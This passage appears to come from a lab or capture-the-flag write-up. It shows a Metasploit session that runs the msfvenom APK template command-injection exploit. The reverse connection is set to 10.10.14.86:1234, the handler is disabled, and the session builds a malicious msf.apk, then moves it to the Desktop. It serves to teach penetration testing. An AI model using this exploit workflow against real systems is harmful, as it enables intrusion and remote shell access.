 Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.86      yes       The listen address (an interface may be specified)
LPORT  1234             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /home/br4cketz/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > mv /home/br4cketz/.msf4/local/msf.a
pk /home/br4cketz/Desktop/msf.apk
[*] exec: mv /home/br4cketz/.msf4/local/msf.apk /home/br4cketz/Desktop/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >